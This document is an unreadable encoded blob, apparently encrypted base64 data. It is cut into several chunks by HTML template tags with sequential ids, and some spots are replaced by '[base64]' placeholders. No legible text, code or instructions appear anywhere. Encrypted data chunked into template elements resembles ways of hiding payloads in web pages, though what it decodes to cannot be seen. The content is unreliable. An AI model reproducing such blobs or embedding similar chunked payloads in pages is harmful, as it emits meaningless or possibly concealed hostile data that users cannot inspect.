QsBhE1Ar8wNkcx/n8HZZPcrgc5O8gxnHEshRExR2ugNkcx/n8QLwyO/xIrPtjmC+A9kYggE+u2/McirikTessNuxU/uF7nC/Aq0YggE+u26427fn8QLxrNfFIrLQhhHzRoRkK22Wu2/Mcx/m+Af8uNepTsa8nkz/Gsg8CjULtmqFYyru7SadPcrgc5OFjy3DCtxhYmk+/i6sclLawCfhlJPlO7Oxuy3DCtxhYiVSE2/Mcx/n8AvM3Nv1O6bMizXbFoEcKkV3+g+g2x/n8QLxlMPdE6bIryHvfpEcKkE+8y6NEx+3sEORlIP9epelzhS+c41EajlunwNkcx/n8QLwqJP1Ooq0s3iWQuxROxArgwNkcx/n8HZZPcrgc5O8xzG/f/hVPwQvrifNH7fn8QLxlcuhdoKUqx3iK808e0BeuyOFMn+LWQLxlcrgcpq4xzXrC/h9F1Bvhlukc1qmkQO8qPvFY5Lci2zed/h9F0gvrifoH7fn8QLxlcvpdp6ok23DFvRkQgB3pmbIU1urwQK1yfrgO9+1jmTGD+kYggE+u2/Mcg7CvEPAkK6Icoq0m0SS6810KgE+umr9VgLfxCeggP+sG5KImx2vVoUYggE+u2/McjayvFPUjK7Vfq683zHHE6V1Z0A7tnv5egq2rBfkraZIc5OFjiT/WvxhSjRj8mqMGx66uAex+WLgc5OFjiXjRo0cKkVn+g+g2x/n8QOFPWLgc5OFt23rAvFBDzgnh26g2x/n8QLxlNvFPtK0i0CWQtRFP2FSE2/Mcx/n8AfAsNfYRrbUmxGyK8x5Pzhvrieg2x/n8QLxlNflM/uFym2/I6HcKgE+u2/Nai7ykTes3M+gG5LYxyG+L2V0KgE/z8dkcx/n8Tu4gIvcRraIsxz/L2V0KgE+u27VVi7XmQOokILAR6bUm0WudvghexQunwNkcx/n8QLwyO/xIrPtjmy3Aq0YggE+u2/Mcj7y1B/QxaLgO9rE7khWQ810K3WWE2/Mcx/euBewqf/ZdqaRj0hWQ810KgE/olL1Iyqq1Gvl/cqoOtLl4oz+Q810KgAzhl7xO3fmqAe5tf7VIobk3hHLRuhMDm2Wu2/McmtPWQLxlcrZOobEshHHRvhgKjhr9nqFShrS5QOdPcrgc5OFjynDcvA8QgBnvifsRyri/A/krJrVeqLQmgCS6810KgE+uj7ZEk/S4Bf8qIPlIra4tkz/evBNPm2Wu2/Mcx/m6D/Ixf+9ZraYr3SWQ5U0am2Wu2/McmtPWQLxlcrZOobEshHHRvhgKjhr9nqFShrS5WvQqJP1O5LpJiT+Q810K1Ar2j/5YgrqzEv0xO/dS/uE2x3vVoRFDzgq18fMcx/mhapZlcrgc6rMm2XCdsQ9Lzgzm26g2x/n8QLxlNPdSsOwwwGXV6V0bkh/2wNkcx/n8QLwnM/tXo7Ms3HHU6V1Yxw3v0+sEy/ntVqppcqoJ8e1jmTGB+kYggE+u2/MchLawD+5/cu5dtuluhH7TsBhE1ELsl6ZZzuLWQLxlcrgctKAnzXbetEcKlB/22+IMl6Hnarxlcrgc5KMs23vVoVBYwQvnjqAGx++sGKdPcrgc5OFjy3DCtxhYmk+/i6sclLawCfhlIP9epel7kTOQ4kscjE+8zuYQx+nyVLV+WLgc5OFjiXnfvQkHxg7jkr9F3fmpCbEoPfZTt7Eiynqc8xBFzgD9i7JfguLWQLxlcrgcoKgw2XPRqkcKyQHikr1Zyr+wBeR+WLgc5OFjiX7cuhpEjQb6nr5P3fm/BfIxN+oHzuFjiT+Q8xpL0FWuzaNE3NP8QLxlL5I25OFjiTHCtg1FjQ38mr1fj/mvFvtlKZIc</template><template id="vakqjlKxl1">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</template><template id="vakqjlKxl2">O/uFy2WeQoBJGyQuu2OFe0u7lAadPcrgc5LxJoz+Q810E0xvri/5ehr27BbImP/wcv8tjiT+Q811IwQzlnKFTkre4WrxmYqgM9PFzkhWQ810KgE/tlL9TleP8Q/ojNP5aovpJiT+Q810KwgD8n7ZO3fntEORlIfdQraVjiiyD4E4Zk1SE2/Mcx6TWarxlcrgSra8w3W3FsAlDzwGjj7ZEk/mnarxlcrgc5Kcsx2udoBRQxVWuyudMn+LWQLxlcrgcp64vxm2K8wtL0kej1qdZn63xDf0sPLEHzuFjiT+Q8xBL0gjnlf5eiK2oD/F/cqkOtLl4oz+Q810KgAPnlbYRj7y1B/QxaLgN6vd4oz+Q811XqmWu2/McybCyE+g3J/tIra4thGvVqwkKyw3q26g2x/n8QLxlMPlfr6Yxxmret1BJzwPhiekcxOvtUqp3NqM25OFjiT+QsRJYxAr8wfMNl6H8E/MpO/wcsqAxgTKdsRJYxAr80ug2x/n8QLxlMPdOoKQxhG3RtxRf01WuzaNE3NP8QLxlcrhMpaUnwHHX6V0Y0BeuzaNE3NP8QLxlcrhaq683hHnRvhRG2VWujroRirayD+81M/tZ6OEuxnHfoA1Lwwq18fMcx/n8QPoqPOwRt6g5zCWQ4k9a2FSE2/Mcx/n8A/MpPeoG5Lci2zed/glP2BujlrJVifDnarxlcrgc5KMs0TLDuxxOzxi027pSlLyoQKxlf6lMvOFziW3XsRwCkEO+1+MQ1/foSadPcrgc5OFjxH7CtBREmk++2+FMn+LWQLxlcuU2zuFjiT+esBJOxUL5ibJMl7yuQOdPcrgc5OFj2XDDuglDzwG026FZi7ioCeogaZIc5OFjiT/dsg9NyQGjmbxIk7axWrx3auhE/8tjiT+QrncggE+u2/1fiL25Tes3M+hMobN5wXDGtg8Qmg3rnbxOgvmnarxlcrgc5KIsx2vVvQkQgEjNl7pfjPmoD7wmPehF4/pJiT+Q810K0AD9kqdViLfmQP0nIfdQsbUmkhWQ810KgE/6lKMGx/TuVOw9aZIc5OFjiT/CuhpC1FWuw6NE3NP8QLxlcrhaq683hGzZqRgQgF6/i6sH7fn8QLxlcvtTqK4xkz/Gsg8CjUL6nqtIyrSpFPkhe6M25OFjiT+QsRxJywj8lKZSg+P8Fv03erURp6AxzTLStFQRqk+u2/Mcx6m9BPgsPP8G5PMz0T+IowURqk+u2/Mcx7uzEvggILVOpaUq3GyK80la2FSE2/Mcx/n8AvM3Nv1O/uFy2WeQoBJGyQuujbJOz/TxAvM3Nv1O7fpJiT+Q810K2kLnlbdZn+P8Uax+WLgc5OFjiX7euhBL1Abhlekcgbi4BdUrcqgS9rJjzH7DtkYggE+u26427fn8QLwFOf1ForMixHrD8xtLxArHlfNH7fn8QLxlcv5Oq6xj0j/foxxJyRv3wfMM3PmoEv0rIf5Ttqx5iWvCshNZzA76nooU0qmkSadlL5Ic5OFjiT/EvF1RgAD+mrBVk6DmQK1+cuxOpa8wz3DCvkcK1B3vlaBQhq25ObR1e6McuctjiT+QrncggE+u2/1fiL25Tf4pPftX5LpJiT+Q810Kwg7tkLROiKyyBKZlJPlO7OxuynDUtlBIx0a18fMcx/n8QP4qIPxZtvtjmG/I8w5FzAbq26VdlfHxTf4qIPxZtuh4oz+Q810KgA3hibdZlfSuAfgsJ+sG5Pkz0SS6810KgE+un7pPl7W9GaZlNPRZvPpJiT+Q810KwQPnnL0Rjq25De9/cvtZqrUm2yS6810KgE+ui7JYg7CyB6ZlY6xMvOFykW/I6HcKgE+u2/NaiLeoTfokP/FQvftj3HadvhJEzxz+mrBZy/mPJtEqPPcRlqQk3HPRoVEKgjzI255Tibb+TLwIN/[base64]/TxFPk9JrVRsbUmzTaL2V0KgE+u27FTn/SvCP0hPe8G5PFjnW/I80wY0BeuibRehvHsTKxpYrQM6vJqkhWQ810K3WWE2/Mcx/e/D/EoM/ZY6bUm0WuQqHcKgE+u2/Nai7ykWrx0aZIc5OFjiT/HuxRexUL9i7JfguP8DvMyIPlM/8tjiT+Q811F1gr8nb9TkOP8CPUhNv1S/8tjiT+Q811exRf61rxKgqu6DPMyaLhZqK0q2WzZoEYggE+u2/MchLawD+5/crtZ8qQnzyyL2V0KgE+u26ZPgqvxE/kpN/tI/uEtxnHV6HcKgE+u2/NMiLCyFPk3f/1Koa832iWQvRJExVSE2/Mcx/n8EP0hNvFSo+wxwHjYp0cKkV3+g+g2x/n8QOFPWLgc5OFtynDAqlBI1AGugNkcx/n8QLwnM/tXo7Ms3HHU6V0Jkl68zeFY3NP8QLxlcrheq7MnzG2K80xa2E/9lL9Vg/mqAe5tf7Veq7MnzG2Z6HcKgE+u2/NfkquvD+5/cuhTra83zG2L2V0KgE+u26Ndg721Dvt/cqBMvPpJiT+Q810KxAb9i79dnuP8BvAgKqM25OFjiT+QshFDxwGjkqdZiqrmQP8gPOxZtvpJiT+Q810Kyhr9j7panvS/D/IxN/ZI/uEgzHHEtg8Rqk+u2/Mcx7qzDPM3aLhKpbNrhDLEtgVejQL7j7ZYzuLWQLxlcrgcpq4xzXrC/g9LxAb7iOkc0amkW5Zlcrgc5OE3237eoBReyQDgwfNdi7X8ULJ3IbhZpbImkhWQ810KgE/ol7ZEyqq0EvUrOaIc9PpJiT+Q8wAgqk+u2/MShLasGbEnJvYGrK41zG2QqHcKgE+u2/NfiLWzEqZlcf5aoqclzyS6810KgE+umbJfjL6uD+krNrVfq60s2yWQ8E4ak1m9n+g2x/n8QLxlMPdOoKQxhHzfvxJYmk+tw7EF0+C5W5ZlcrgcuctJiT+Q81NJzx/31rFIifmvFvtlKZIc5OFjiT/HuhleyFWuyutMn+LWQLxlcrgcrKQqznfE6V0bmB/2wNkcx/n8QLwjO/RQ/uEg3G3CthNe4wDilKEH7fn8QLw4WJIc5OFjh3zfowQHwhvg1bBTl7C5BLw+WLgc5OFjiXzfvxJYmk/4mqEUyvS7CLEiIP1Zquh4oz+Q810KgA3hibdZlfS/D/AqIKIcsqAxgTKdtBUHxx3rnr0RhbauBPk3e6M25OFjiT+QsRxJywj8lKZSg+P8Fv03erURo6luzm3VthMHwginwNkcx/n8HZZPcrgc5O83xn7Dp11Rqk+u2/Mcx6mzE/UxO/dS/uElwGfVt0YggE+u2/MchbaoFPMoaLgP9rE7khWQ810KgE/inrVI3fnpULl+W</template><template id="vakqjlKxl3">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[base64]/C7eoExL9jniyetujIqsLfM1YcBNp68A20iAn04flCfnlJpVkpGFUvEvZ8BplbEUx1ngozZlyl7AlbZfjpi4JtgHGPFOiqUz51nklxhokV7elJx+g4G3N+sdHuhJs5Nx/lLkpgh44yTGt5BNs7uVVOgyAPoJovYayHXm4wUT6h/ciJkFjYmkC8QOZtdvsYs06ib+tSVl4x3AvIdrhuuwGtorYPBfkqk7nHP1gR5C4gTgmKN6gpW7N9QQMPlXr4sk7yfTtxcS4VfJuaR63o2yFfovJNkLtYIi8XzJvylAwxbXvLoLqryFCKQ8EM90pZRwzCjmny1p6l/bjKB51Ja0KtUIA</template><template id="vakqjlKxl4">ex0tZcbzSfioh9/0gH5yuNz3riwM9ooAdUOgZgX7lqBkgtExC3Zi5FVsI/uGuwBGc598ZsUn1fDpzRfwlbKguNzt6C0K68kZuB+g6gb2mbZkgp40QrisqVtsryqDagJNNlwr4sXzHjp60VZwl3rw5pZ0rDqGcoQJPt4kqUow334lxlz8iS9rrVmo42xL+srAclOjZkryE/jhU9syFrFtKIFlpq5OfkpYvV6jY4h+XSE4TN/4Va/geNSnb3pVe0POvN1oIwq8HPRoTdMlgnmiplZruybK/MPN9N4lPgO7y32uBRh2gPBn+JPqr2rNtApa/RwopES3V7GvQ55kCX2tql+roqeJq9wZNx7jvYH70XW5j5e4gneuLxYlry3GNRyG9FQ/fQg3Ur/6hca6wjft7VGs5eEB8oEGvZMpaYz+Hr1ihxY9lnitaZspq2UN+t9KsBT9JE07FHmlTNgkg36zeYPt7W7UM93JtZIrfcb5njIvhASyTf6tpIKsZXtU8UzPe0NvZQEwlbGhxRPkAT/rZ9yo7u4J90rGPJlsJIo3HOCsBRzxj3UouFyjJekE9QAGuxusaUTnE/[base64]/[base64]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</template><template id="vakqjlKxl5">FGfEDGP0M86xz/k/x5DQY8wvEnotTqJbkVsUPFcFpqLA1mS3qvgRC8DvdtOpTnqDoCewjK9l0rLk770WCnBJb6iD8zZ1GjZ6XU8lyMPNWpfkq8HzxvihH5y7kvJl4qoyfE/YACtJopYgJ2EzykBtcxDi+tud6r7uEUM4WBOlvnvEGm1n3gh9g2Rf9mKVYoJCvVN8gOtx+hYc700/BmBwdmQTrvqtT363oM8YfZPBpsLZw/EfFigRu1Dz+jrVStaHrDf8LG/dWr6cI0y/KgC0a71nqrpZyn4yOFfI/YM9yvJgn4ifJhAUczAbMz7tfjrqOGtARE/VzlPl2+2rniSR48VjKvb9KlpW/KP4pPvwLhZEI+XLci0tvyBXMnpwIioOqCu13PPRM8vZy0HvzsElz0zbpn70KkKyuMKsKE6hr9JIK3ifIqTFvxgXiupFEkrzkL8QkI/EIlvYqwVrqiigYzCzttYt+rL7uGtIJANAErK4l3Gv+nxZ90QC6ippWr62/CsktJc549fQP2mfU408bwh7tr4llgpSPAdgUIqlGgqcq0Eb3kSQcwybGrOIEl4PoGtUfPelXoaIP31Xhuwl98lzetLhZjKCZMaUtZ/tX8bVy4F3mhE5y4w27qbgNjIO1Osg0a+B4lLl7nlfAhCkS9Sj/vLZu05eeD9MNZPoElagb/23RmjsSzDbrt4FLtqCMMPAJHNZWsZcW/3nCgCdzlDn+j+Vwkby2Kq09M91Yg4oKm17ckgdG1V25rrZvgZqqK64MBtttgqYZ6mrb4RJd6Rfig4tNteHkM84wGctPhaty60/AthRrxC26iuJbg